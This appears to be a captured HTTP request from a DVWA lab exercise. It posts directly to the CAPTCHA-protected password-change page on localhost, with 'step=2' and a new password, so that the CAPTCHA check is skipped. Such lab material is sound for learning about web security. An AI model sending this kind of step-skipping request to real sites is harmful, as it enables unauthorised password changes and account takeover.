 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 61
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=53cosar5pkvoasfdm3k1qmt3f8; security=low
Connection: close
step=2&password_new=minmin_hack&password_conf=minmin_hack&Change=Change